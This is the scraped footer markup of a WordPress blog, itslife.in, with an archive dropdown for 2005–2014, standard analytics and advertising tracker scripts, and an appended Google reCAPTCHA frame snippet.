	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RlBlD8YHibwvB-3TG5iAPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978606762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>